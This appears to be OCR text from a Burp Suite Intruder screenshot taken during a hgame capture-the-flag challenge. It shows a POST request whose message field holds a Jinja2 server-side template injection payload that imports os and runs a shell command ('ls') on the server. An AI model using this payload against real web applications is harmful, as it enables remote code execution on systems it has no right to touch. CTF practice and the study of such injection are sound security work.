 Target http://node1.hgame.vidar.club:32609 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /app/send HTTP/1.1
2 Host: node1.hgame.vidar.club:32609
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Origin: http://node1.hgame.vidar.club:32609
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36§ §
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://node1.hgame.vidar.club:32609/app/index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 message={{lipsum.__globals__.__builtins__.__import__('os').popen('ls').read()}}